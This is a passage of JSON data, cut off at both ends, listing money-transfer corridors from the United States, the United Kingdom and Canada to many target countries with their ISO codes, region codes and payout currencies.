States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"PLN"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BO","iso3":"BOL","receiveRegionIso3":"CSA","defaultCurrency":"BOB"},"currency":"BOB"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MA","iso3":"MAR","receiveRegionIso3":"MENA"},"currency":"MAD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KM","iso3":"COM","receiveRegionIso3":"SSA"},"currency":"KMF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SC","iso3":"SYC","receiveRegionIso3":"SSA"},"currency":"SCR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AL","iso3":"ALB","receiveRegionIso3":"CEE"},"currency":"ALL"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SL","iso3":"SLE","receiveRegionIso3":"SSA"},"currency":"SLE"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"CV","iso3":"CPV","receiveRegionIso3":"SSA"},"currency":"CVE"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MT","iso3":"MLT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AG","iso3":"ATG","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GQ","iso3":"GNQ","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"KG","iso3":"KGZ","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CI","iso3":"CIV","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ML","iso3":"MLI","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BG","iso3":"BGR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TL","iso3":"TLS","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CH","iso3":"CHE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"SM","iso3":"SMR","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HN","iso3":"HND","receiveRegionIso3":"CAM","defaultCurrency":"HNL"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UZ","iso3":"UZB","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DM","iso3":"DMA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KZ","iso3":"KAZ","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BJ","iso3":"BEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PY","iso3":"PRY","receiveRegionIso3":"CSA","defaultCurrency":"PYG"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MK","iso3":"MKD","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CZ","iso3":"CZE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"TG","iso3":"TGO","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CG","iso3":"COG","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AI","iso3":"AIA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"CR","iso3":"CRI","receiveRegionIso3":"CAM","defaultCurrency":"CRC"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NI","iso3":"NIC","receiveRegionIso3":"CAM","defaultCurrency":"NIO"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"ID","iso3":"IDN","receiveRegionIso3":"SEA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"ES","iso3":"ESP","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KN","iso3":"KNA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"JM","iso3":"JAM","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"NL","iso3":"NLD","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DO","iso3":"DOM","receiveRegionIso3":"CSA","defaultCurrency":"DOP"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LB","iso3":"LBN","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"DE","iso3":"DEU","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"MN","iso3":"MNG","receiveRegionIso3":"EAS"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"AU","iso3":"AUS","receiveRegionIso3":"OCE","defaultCurrency":"AUD"},"currency":"AUD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IS","iso3":"ISL","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"AM","iso3":"ARM","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BE","iso3":"BEL","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"nl","iso3":"nld","name":"Dutch"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SV","iso3":"SLV","receiveRegionIso3":"CAM","defaultCurrency":"USD"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"EE","iso3":"EST","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"HU","iso3":"HUN","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FR","iso3":"FRA","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"BF","iso3":"BFA","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"HR","iso3":"HRV","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AT","iso3":"AUT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PT","iso3":"PRT","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MC","iso3":"MCO","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"LR","iso3":"LBR","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GA","iso3":"GAB","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CM","iso3":"CMR","receiveRegionIso3":"SSA"},"currency":"XAF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LT","iso3":"LTU","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lt","iso3":"lit","name":"Lithuanian"}]},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LV","iso3":"LVA","receiveRegionIso3":"CEE","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"lv","iso3":"lav","name":"Latvian"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"PL","iso3":"POL","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"IL","iso3":"ISR","receiveRegionIso3":"MENA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BY","iso3":"BLR","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"GT","iso3":"GTM","receiveRegionIso3":"CAM","defaultCurrency":"GTQ"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TC","iso3":"TCA","receiveRegionIso3":"CSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"BA","iso3":"BIH","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"LI","iso3":"LIE","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"MD","iso3":"MDA","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GI","iso3":"GIB","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TJ","iso3":"TJK","receiveRegionIso3":"CIS"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"CD","iso3":"COD","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"PA","iso3":"PAN","receiveRegionIso3":"CAM"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"UY","iso3":"URY","receiveRegionIso3":"CSA","defaultCurrency":"UYU"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"SN","iso3":"SEN","receiveRegionIso3":"SSA"},"currency":"XOF"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LC","iso3":"LCA","receiveRegionIso3":"CSA"},"currency":"XCD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"AD","iso3":"AND","receiveRegionIso3":"OEU"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"GE","iso3":"GEO","receiveRegionIso3":"CEE"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"DJ","iso3":"DJI","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"NE","iso3":"NER","receiveRegionIso3":"CEE"},"currency":"XOF"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"FI","iso3":"FIN","receiveRegionIso3":"OEU","defaultCurrency":"EUR","supportedCountrySpecificLanguages":[{"iso2":"fi","iso3":"fin","name":"Finnish"}]},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ZW","iso3":"ZWE","receiveRegionIso3":"SSA"},"currency":"USD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"LU","iso3":"LUX","receiveRegionIso3":"OEU","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"RS","iso3":"SRB","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"KI","iso3":"KIR","receiveRegionIso3":"OCE"},"currency":"AUD"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"SI","iso3":"SVN","receiveRegionIso3":"CEE","defaultCurrency":"EUR"},"currency":"EUR"}},{"source":{"country":{"iso2":"US","iso3":"USA","receiveRegionIso3":"ALL","defaultCurrency":"USD","name":"United States","sentenceName":"the United States","fromPhrase":"the United States","toPhrase":"the United States"},"currency":"USD"},"target":{"country":{"iso2":"DZ","iso3":"DZA","receiveRegionIso3":"MENA"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{"country":{"iso2":"UA","iso3":"UKR","receiveRegionIso3":"CIS"},"currency":"USD"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"ME","iso3":"MNE","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"GB","iso3":"GBR","receiveRegionIso3":"OEU","defaultCurrency":"GBP"},"currency":"GBP"},"target":{"country":{"iso2":"TR","iso3":"TUR","receiveRegionIso3":"CEE"},"currency":"EUR"}},{"source":{"country":{"iso2":"CA","iso3":"CAN","receiveRegionIso3":"ALL","defaultCurrency":"CAD"},"currency":"CAD"},"target":{